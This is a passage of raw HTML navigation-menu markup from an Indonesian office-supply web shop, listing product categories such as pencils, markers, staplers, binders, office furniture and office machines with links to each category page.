href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad.html" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/stempel-angka-automatic.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong.html" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutter-blade.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutting-mats.html" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutter.html" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex.html" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/correction-fluids-tip-ex.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/correction-tapes.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-pena-ballpoint.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-papan-tulis-whiteboard.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover.html" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover/stapler.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover/staples.html" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item 